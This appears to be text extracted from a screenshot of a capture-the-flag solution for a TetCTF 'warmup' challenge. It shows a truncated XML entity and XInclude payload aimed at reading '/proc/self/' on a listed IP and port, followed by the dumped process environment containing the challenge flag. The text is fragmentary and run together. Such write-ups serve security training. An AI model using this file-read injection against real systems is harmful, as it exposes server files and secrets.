 XPATH
pre
<!DOCTYPE replace [ <!ENTITY x "tex"> <!ENTITY y
<document xmlns:xi="http://www.w3.org/2001/XInclu
<pre>
<xi:include parse="&y;" href="/proc/self/
</pre>
</document>
207.148.119.136:8003
SHELL=/bin/bashvc=ezvv=ttlg=engnb=qqiz=ezPWD=
/home/ubuntu
/2xserviceLOGNAME=warmupXDG_SESSION_TYPE=unspecifiedff=eeaa
=bby=zst=tsh=ge=fc=dHOME=/home/warmupa=bLANG=en_US.UTF-
8LS_COLORS=rs=0:di=01;34:ln=01;36:mh=00:pi=40;33:so=01;35:do=01;
35:bd=40;33;01:cd=40;33;01:or=40;31;01:mi=00:su=37;41:sg=30;
43:ca=30;41:tw=30;42:ow=34;42:st=37;44:ex=01;32:*.tar=01;31:*.tgz=01;
31:*.arc=01;31:*.arj=01;31:*.taz=01;31:*.lha=01;31:*.lz4=01;31:*.lzh=01;
31:*.lzma=01;31:*.tlz=01;31:*.txz=01;31:*.tzo=01;31:*.t7z=01;31:*.zip=01;
31:*.z=01;31:*.dz=01;31:*.gz=01;31:*.lrz=01;31:*.lz=01;31:*.lzo=01;
31:*.xz=01;31:*.zst=01;31:*.tzst=01;31:*.bz2=01;31:*.bz=01;31:*.tbz=01;
31:*.tbz2=01;31:*.tz=01;31:*.deb=01;31:*.rpm=01;31:*.jar=01;
31:*.war=01;31:*.ear=01;31:*.sar=01;31:*.rar=01;31:*.alz=01;31:*.ace=01;
31:*.zoo=01;31:*.cpio=01;31:*.7z=01;31:*.rz=01;31:*.cab=01;
31:*.wim=01;31:*.swm=01;31:*.dwm=01;31:*.esd=01;31:*.jpg=01;
35:*.jpeg=01;35:*.mjpg=01;35:*.mjpeg=01;35:*.gif=01;35:*.bmp=01;
35:*.pbm=01;35:*.pgm=01;35:*.ppm=01;35:*.tga=01;35:*.xbm=01;
35:*.xpm=01;35:*.tif=01;35:*.tiff=01;35:*.png=01;35:*.svg=01;
35:*.svgz=01;35:*.mng=01;35:*.pcx=01;35:*.mov=01;35:*.mpg=01;
35:*.mpeg=01;35:*.m2v=01;35:*.mkv=01;35:*.webm=01;35:*.ogm=01;
35:*.mp4=01;35:*.m4v=01;35:*.mp4v=01;35:*.vob=01;35:*.qt=01;
35:*.nuv=01;35:*.wmv=01;35:*.asf=01;35:*.rm=01;35:*.rmvb=01;
35:*.flc=01;35:*.avi=01;35:*.fli=01;35:*.flv=01;35:*.gl=01;35:*.dl=01;
35:*.xcf=01;35:*.xwd=01;35:*.yuv=01;35:*.cgm=01;35:*.emf=01;
35:*.ogv=01;35:*.ogx=01;35:*.aac=00;36:*.au=00;36:*.flac=00;
36:*.m4a=00;36:*.mid=00;36:*.midi=00;36:*.mka=00;36:*.mp3=00;
36:*.mpc=00;36:*.ogg=00;36:*.ra=00;36:*.wav=00;36:*.oga=00;
36:*.opus=00;36:*.spx=00;36:*.xspf=00;
36:colo=redmr=morecc=ddXDG_SESSION_CLASS=backgroundUSER=w
armupSHLVL=0XDG_SESSION_ID=2772KEY=dddddddddddddddddddd
Tet=123;path=/tmp/;k=lvn;pi=3.14;handsome=tsu;
FLAG=TetCTF{Just_Warm_y0u_uP_:P__}XDG_RUNTIME_DIR=/run/user
/1001PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:
/bin:/usr/games:/usr/local/games:
/snap/binDBUS_SESSION_BUS_ADDRESS=unix:path=/run/user
/1001/busMAIL=/var/mail/warmupOLDPWD=/root_=/usr/bin/python3
OK